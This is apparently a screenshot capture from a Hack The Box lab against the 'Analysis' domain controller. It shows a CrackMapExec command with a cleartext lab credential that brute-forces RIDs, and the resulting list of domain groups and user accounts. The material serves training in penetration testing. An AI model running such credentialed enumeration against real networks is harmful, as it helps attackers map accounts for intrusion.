 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ poetry run cme smb 10.129.230.179 -u 'technician' -p '97NTtl*4QP96Bv' --rid-brute
SMB 10.129.230.179 445 DC-ANALYSIS [*] Windows 10.0 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.179 445 DC-ANALYSIS [+] analysis.htb\technician:97NTtl*4QP96Bv
SMB 10.129.230.179 445 DC-ANALYSIS 498: ANALYSIS\Contrôleurs de domaine d’entreprise en lecture seule (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 500: ANALYSIS\Administrateur (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 501: ANALYSIS\Invité (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 502: ANALYSIS\krbtgt (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 512: ANALYSIS\Admins du domaine (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 513: ANALYSIS\Utilisateurs du domaine (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 514: ANALYSIS\Invités du domaine (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 515: ANALYSIS\Ordinateurs du domaine (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 516: ANALYSIS\Contrôleurs de domaine (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 517: ANALYSIS\Éditeurs de certificats (SidTypeAlias)
SMB 10.129.230.179 445 DC-ANALYSIS 518: ANALYSIS\Administrateurs du schéma (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 519: ANALYSIS\Administrateurs de l’entreprise (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 520: ANALYSIS\Propriétaires créateurs de la stratégie de groupe (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 521: ANALYSIS\Contrôleurs de domaine en lecture seule (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 522: ANALYSIS\Contrôleurs de domaine clonables (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 525: ANALYSIS\Protected Users (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 526: ANALYSIS\Administrateurs clés (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 527: ANALYSIS\Administrateurs clés Enterprise (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 553: ANALYSIS\Serveurs RAS et IAS (SidTypeAlias)
SMB 10.129.230.179 445 DC-ANALYSIS 571: ANALYSIS\Groupe de réplication dont le mot de passe RODC est autorisé (SidTypeAlias)
SMB 10.129.230.179 445 DC-ANALYSIS 572: ANALYSIS\Groupe de réplication dont le mot de passe RODC est refusé (SidTypeAlias)
SMB 10.129.230.179 445 DC-ANALYSIS 1000: ANALYSIS\DC-ANALYSIS$ (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1101: ANALYSIS\DnsAdmins (SidTypeAlias)
SMB 10.129.230.179 445 DC-ANALYSIS 1102: ANALYSIS\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.230.179 445 DC-ANALYSIS 1103: ANALYSIS\jdoe (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1104: ANALYSIS\soc_analyst (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1105: ANALYSIS\cwilliams (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1106: ANALYSIS\technician (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1107: ANALYSIS\webservice (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1109: ANALYSIS\wsmith (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1110: ANALYSIS\jangel (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 1111: ANALYSIS\lzen (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 2101: ANALYSIS\svc_web (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 2103: ANALYSIS\amanson (SidTypeUser)
SMB 10.129.230.179 445 DC-ANALYSIS 2104: ANALYSIS\badam (SidTypeUser)
/opt/CrackMapExec on master took 6s ✔
VPN /opt/CrackMapExec